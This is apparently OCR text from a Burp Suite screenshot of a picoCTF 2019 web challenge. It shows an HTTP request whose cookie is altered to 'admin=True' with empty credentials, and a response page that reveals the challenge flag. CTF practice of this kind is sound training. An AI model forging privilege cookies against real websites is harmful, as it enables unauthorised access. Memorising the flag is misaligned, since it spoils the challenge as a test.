 Request
Pretty Raw Hex \n
1 GET /problem/13594/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: password=; username=; admin=True
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
Factory Login Home Sign Out
Flag:
picoCTF{th3_c0nsp1r4cy_l1v3s_d1c24fef
© PicoCTF 2019
Done